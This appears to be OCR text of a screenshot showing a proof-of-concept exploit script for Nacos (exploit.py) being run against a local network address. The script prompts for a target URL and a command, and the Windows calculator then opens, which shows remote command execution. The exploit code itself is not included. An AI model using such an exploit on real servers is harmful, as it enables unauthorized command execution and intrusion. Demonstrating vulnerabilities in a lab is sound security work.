 C:\Users\28744\Desktop\nacos-poc-main>python3 exploit.py
请输入目录URL，默认：http://127.0.0.1:8848：http://192.168.72.1:8848/
请输入命令，默认：calc：
{"code":200,"message":null,"data":""}
{"code":200,"message":null,"data":[{"B":0,"A":""}]}
C:\Users\28744\Desktop\nacos-poc-main>
计算器
标准
0
MC MR M+ M− MS M˅
% CE C